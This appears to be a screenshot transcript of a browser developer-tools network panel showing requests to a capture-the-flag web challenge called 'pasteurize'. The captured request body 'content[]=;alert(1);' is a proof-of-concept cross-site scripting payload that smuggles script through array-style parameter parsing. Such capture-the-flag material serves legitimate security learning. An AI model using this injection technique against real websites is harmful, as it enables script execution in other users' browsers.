 Inspector Console Debugger Style Editor Performance Memory Network Storage ABP Adblock Plus Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other
Method Domain File Initiator Type Transferred Size
GET pasteurize.web.ctfcompetiti... / browsing-context.js:1138 (docu... html cached 740 B
GET pasteurize.web.ctfcompetition.c... / browsing-context.js:1138 (docu...
GET pasteurize.web.ctfcompetiti... favicon.ico FaviconLoader.jsm:191 (img) html cached 150 B
New Request
Cancel Send
Method URL
GET https://pasteurize.web.ctfcompetition.com/
Request Headers
Host: pasteurize.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
DNT: 1
Request Body
content[]=;alert(1);